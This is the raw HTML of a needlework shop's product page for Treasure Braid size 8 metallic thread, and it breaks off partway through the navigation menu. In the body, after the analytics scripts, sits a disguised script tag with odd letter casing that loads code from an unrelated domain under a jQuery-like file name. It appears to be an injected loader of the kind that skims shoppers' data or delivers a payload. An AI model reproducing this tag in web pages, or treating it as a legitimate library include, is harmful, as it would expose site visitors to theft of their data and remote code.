

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.needleworkdiscount.com/product/TR-8-
body_size: 11672
content:
<!DOCTYPE html>
<html>
<head>
<title>Rainbow Treasure Braid</title>
<meta name="keywords" content="Rainbow Treasure Braid Thread, Rainbow Gallery">
<meta name="description" content="Treasure Braid is a very shinny metallic that comes in size #4, #8, and #16. All are braided and therefore will not unravel as you stitch. It is very durable and you may use long lengths when stitching. It is made in England and Japan and is softer than similar metallics. Because of this, it covers the canvas well. In many applications Size #4 is a good substitute for several plys of blending filament (Also see Petite Braid below.)">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<meta property="og:url" content="http://www.needleworkdiscount.com/product/TR-8-">
<meta property="og:title" content="Treasure Braid - Size 8 (NP-13-18ct) - 40% Off">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.needleworkdiscount.com/files/2459284/uploaded/TR8.jpg">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#0020f7; }
body { font-family:Arial; font-size:12px; color:#000000; }
.heading { font-weight:bold; font-family:Arial; font-size:16px; color:#000000; }
.button.edge.on { background-color:#bfc9df !important; color:#000000 !important; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#000000; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7285af; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7285af; }
.areapanel#bottom { padding:20px 10px 0px 10px; }
.areapanel#center { padding-left:20px; padding-right:10px; margin-bottom:20px; }
.areapanel#center .border { padding:10px; background-color:#eef1f7; }
.areapanel#center .border .title { margin-bottom:5px; }
.areapanel#left, .areapanel#right { margin:20px 10px 20px 10px; }
.bar { height:8px; border-top:1px solid #ffffff; }
.border { border:1px solid black; padding:5px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.border > .title { background-color:transparent; }
.breadBar { height:15px; border-bottom:1px solid #ffffff; }
.breadcrumbs { margin-left:20px; }
.breadcrumbs .delimiter { font-size:8px; padding:0 7px; }
.center-cell, .right-cell { background-color:#ffffff; }
.centersize { width:810px; }
.color55 { background-color:#c7cee0; }
.heading { margin-bottom:5px; }
.left-cell, .center-cell, .right-cell { vertical-align:top; }
.leftline { border-left:2px solid #ffffff; }
.leftsize, .rightsize { width:175px; }
.lightbg { background-color:#b1bdd7; }
.lightColor { background-color:#dfe3ee; }
.logo { float:left; padding-top:20px; padding-left:30px; }
.logo-panel { height:122px; }
.logo-panel td { vertical-align:top; }
.logoBack { background-color:#8d9abc; }
.logocontainer { position:relative; }
.menu-cell { vertical-align:top; }
.menuLine { border-bottom:1px solid #ffffff; }
.navigation.popup { background-color:#dfe3ee; z-index:100; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#6a778f; color:#fff; }
.pageImage-container { width:810; text-align:right; padding-right:1px; }
.pagelayout { width:100%; margin-bottom:30px; }
.pageTitle-container { width:810; padding-top:15px; padding-left:40px; padding-bottom:15px; }
#right {  }
.rightline { border-right:2px solid #ffffff; }
.siteelements { position:absolute; right:0px; top:0px; padding:8px; }
.siteelements span { display:block; text-align:right; }
.siteelements .link { color:#6a778f; font-size:9px; }
.siteImage-container { position:absolute; bottom:145px; left:-1px; width:100%; height:100%; }
.siteImageTd { vertical-align:bottom; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:right; border-bottom:1px solid #8d9abc; }
.sitenavigation td.item.last { border-bottom:1px solid #ffffff; }
.sitenavigation td.selected { background-color:#8d9abc; }
.welcomeArea { padding:10px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768726878843"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768726867103"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchwords_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchfrom_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchto_611083414').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10673733-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2459284);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-5046884-2");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2459284.min.js></scRIpt>

<div id="fb-root"></div>
<table class="pagelayout">
	<tr class="sizer">
		<td></td>
		<td class="leftsize"></td>
		<td class="centersize"></td>
		<td class="rightsize"></td>
		<td></td>
	</tr>
	<tr class="logo-panel">
		<td>&nbsp;</td>
		<td class="logoBack leftline" colspan="2"><div class="logocontainer"><div class="siteelements" id="siteelements">
Custom</div>
<a href="/"><img class="logo" dataeditor="site_2459284_logo" imageeditor="site_2459284_imageurl" src="/burgen/logo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;logo.image.url=%2Ffiles%2F2459284%2Fuploaded%2Flogo6.png&amp;company.font=LucidaSansUnicode&amp;company.font.size=36&amp;company.fill.color=fcfcfc&amp;logo.image.mask.apply=false&amp;cache=1768764951348"></a></div></td>
		<td class="logoBack rightline"></td>
		<td>&nbsp;</td>
	</tr>
	<tr class="bar">
		<td></td>
		<td class="logoBack leftline rightline" colspan="3"></td>
		<td></td>
	</tr>
	<tr class="breadBar">
		<td class="lightbg"></td>
		<td class="lightColor leftline"></td>
		<td class="lightColor"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home (%Reduced)</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="/threadandyarncat">Thread and Yarn</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="#">Treasure Braid - Size 8 (NP-13-18ct) - 40% Off</a></div>
</td>
		<td class="lightColor rightline siteImageTd"><div style="position:relative; bottom:0px; left:0x; display:block"><div class="siteImage-container"><img class="siteimage" id="siteimage" src="/burgen/siteimage.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FsiteImage2.jpg&amp;picture.image.crop.apply=false&amp;cache=1768764951348"></div></div></td>
		<td class="lightbg"></td>
	</tr>
	<tr class="content-row">
		<td class="lightbg"></td>
		<td class="left-cell lightColor leftline">
			<table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1750;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home (%Reduced)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Home+%28%25Reduced%29&amp;context.state=ndd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/clearance" id="handle2"><img class="dynamicimage" alt="CLEARANCE" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=CLEARANCE&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/page/xslessthan5" id="handle3"><img class="dynamicimage" alt="Under $5.00" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Under+%245.00&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation3">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/page/nppaintedcanvas" id="handle4"><img class="dynamicimage" alt="NP Painted Canvas (75%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=NP+Painted+Canvas+%2875%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497509598">
Pre-Stitched Penelope</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/PCAnimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pccollegiate">
Collegiate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/npcframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcspecocc">
Holidays</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pckitchen">
Household Decoration/Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcpatriotic">
Special Occasions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcsports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pctoys">
Toys and Standups</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/page/millhillbeads" id="handle5"><img class="dynamicimage" alt="Beads (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Beads+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497031656">
Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035586">
Antique Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035588">
Frosted Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035592">
Petite Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035594">
Magnifica Beads - Cylindrical Cut</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035596">
Glass Beads Size 6 and 8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497077702">
Bugle Beads</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/page/charms" id="handle6"><img class="dynamicimage" alt="Charms, Buttons (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Charms%2C+Buttons+%2840%25%29&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/page/xsfabric" id="handle7"><img class="dynamicimage" alt="Cross Stitch Fabric  (30-50%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Cross+Stitch+Fabric++%2830-50%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/charlescraft">
Charles Craft Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminaida">
Permin Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminlinen">
&nbsp;Linen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric14ct">
14 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric16ct">
16 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric18ct">
18 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric2226ct">
22-26 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric28ct">
28 Count Fabric</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/page/497129604" id="handle8"><img class="dynamicimage" alt="Needles, Pins (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Needles%2C+Pins+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needlesonly">
Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027718">
Needle Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497129602">
Pins</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/notions" id="handle9"><img class="dynamicimage" alt="Scissors, etc (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Scissors%2C+etc+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/scissors">
Scissors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stretcherframes">
Stretchers, Hoops, Tacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/organizers">
Organizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/oddsends">
Misc Embroidery</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/xspatterns" id="handle10"><img class="dynamicimage" alt="Patterns and Kits (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Patterns+and+Kits+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nppatterns">
NP Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/perforatedpaper">
Perforated Paper Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492317584">
Lavender and Lace Patterns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsangels">
Angels and Fairies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsanimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbeachy">
Beachy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasornaments">
Christmas Ornaments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasstockings">
Christmas Stockings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xseaster">
Easter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xshalloween">
Halloween</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsspecoccasions">
Holidays, Wedding, Months, Seasons, Birth & Birthday, Back to School, etc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xskitchen">
Kitchen, Dining and Home</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xspatriotic">
Patriotic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssanta">
Santas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsthanksgiving">
Thanksgiving</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsvalentines">
Valentines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/deluxemono" id="handle11"><img class="dynamicimage" alt="Deluxe Mono Canvas (30%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Deluxe+Mono+Canvas+%2830%25%29&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/page/497239612" id="handle12"><img class="dynamicimage" alt="Perforated Paper" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Perforated+Paper&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation12">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/thread" id="handle13"><img class="dynamicimage" alt="Thread and Yarn" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Thread+and+Yarn&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/dmcthread">
DMCThreads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dmcfloss">
DMC Embroidery Floss</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCColorVariationsFloss">
DMC Floss Color Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc3">
DMC Perle Cotton 3</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc5">
DMC Perle Cotton 5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCPearlVariations">
DMC Pearl Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCCebelia10">
DMC Cebelia Size 10</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/LightEffects">
DMC Light Effects Metallic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcmetallic">
DMC Metallic Threads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCMetallicEmbroidery">
DMC Metallic Embroidery Thread</a></div>
</div>
